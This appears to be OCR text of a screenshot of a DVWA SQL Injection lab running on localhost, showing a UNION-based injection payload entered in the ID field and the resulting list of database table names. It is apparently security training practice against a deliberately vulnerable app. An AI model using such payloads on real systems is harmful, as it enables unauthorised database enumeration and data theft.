 Attività
Firefox Browser Web
ven 14 feb 13:37
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
localhost/vulnerabilities/sqli/
110%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Fi...
localhost/vulnerabilities/sqli/session-input.php#
110%
Session ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
Submit
Close
Surname: users
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: ALL_PLUGINS
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: APPLICABLE_ROLES
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: 1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY